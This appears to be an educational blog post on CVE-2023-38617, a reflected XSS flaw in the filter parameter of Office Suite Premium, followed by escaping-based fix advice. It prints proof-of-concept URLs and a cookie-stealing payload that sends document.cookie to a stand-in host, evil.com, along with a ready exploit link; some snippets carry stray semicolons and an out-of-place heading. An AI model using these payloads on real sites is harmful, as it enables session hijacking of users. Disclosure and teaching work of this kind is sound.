
In June 2023, a security researcher identified a reflected Cross-Site Scripting (XSS) vulnerability in Office Suite Premium Version v10.9.1.42602. This vulnerability, tracked as CVE-2023-38617, could let an attacker inject harmful scripts through the filter parameter in the /api?path=files endpoint. This post explains how this bug works, shows a code snippet, and gives advice for both attackers (for research) and defenders.
What Is Reflected XSS?
Cross-Site Scripting (XSS) lets attackers inject malicious scripts into web pages viewed by other users. A reflected XSS means the script comes from a user’s current request (like a URL), and is immediately “reflected” on the page. If the app doesn’t properly clean that input, hackers can trick users into visiting a harmful link and run code in their browsers.
Deliver further malware
Imagine getting phished by an official-looking link that secretly steals your session cookie once you open it.
Technical Details & Exploit
Affected Product: Office Suite Premium
Version: v10.9.1.42602
Endpoint: /api?path=files
Vulnerable Parameter: filter
How the Vulnerability Works
When you supply a value to the filter parameter, that value is sent back in the server’s response. If the input is not sanitized, any script tag can be executed in the victim’s browser.
Example vulnerable request
https://example.com/api?path=files&filter=test
A malicious user could instead send
https://example.com/api?path=files&filter=<script>alert('XSS')</script>;
Here is a basic *proof-of-concept* (PoC)
https://example.com/api?path=files&filter=<script>alert('CVE-2023-38617')</script>;
If you send someone this link, and they are logged into the Office Suite web UI, the alert box would pop up in their browser. More dangerous attacks could be performed by using JavaScript to steal cookies or session information.
Real-World Scenario
// Malicious payload to steal session cookie:
<script>
fetch('https://evil.com/steal?cookie='; + document.cookie);
</script>
Exploit Link
https://example.com/api?path=files&filter=<script>fetch('https://evil.com/steal?cookie=';+document.cookie);</script>
If the user opens this link, their cookie gets sent to the attacker’s site!
References
- NVD Detail: CVE-2023-38617
- CVE-2023-38617 at CVE.org
- OWASP XSS Explanation
How to Fix
Reflected XSS bugs are easy to prevent. Here are a few tips — developers, take note!
- Escape User Input: Always sanitize and escape any user-controlled data before reflecting it back in an HTML response.
- Use Libraries: Frameworks like React auto-escape unless you do something risky (like using dangerouslySetInnerHTML).
Example Fix (Pseudo-code)
from html import escape
filter_value = request.GET.get("filter", "")
safe_filter = escape(filter_value)
# Use safe_filter in the response
Final Thoughts
CVE-2023-38617 is a classic example of reflected XSS making its way into modern and widely-used software. By understanding how these bugs work, both attackers (for research/educational purposes!) and defenders (for patching and prevention!) can be prepared. If you use Office Suite Premium, update your software or apply patches ASAP.
Always treat user input as hostile, even on trusted internal apps — that’s the best defense.
Stay safe! Got questions or want more details? Reply below or check the links above.
*This post is for educational/research purposes only. Don’t attack sites without permission!*
References:
- https://nvd.nist.gov/vuln/detail/CVE-2023-38617
- https://owasp.org/www-community/attacks/xss/
Timeline
Published on: 07/20/2023 19:15:00 UTC
Last modified on: 07/31/2023 17:54:00 UTC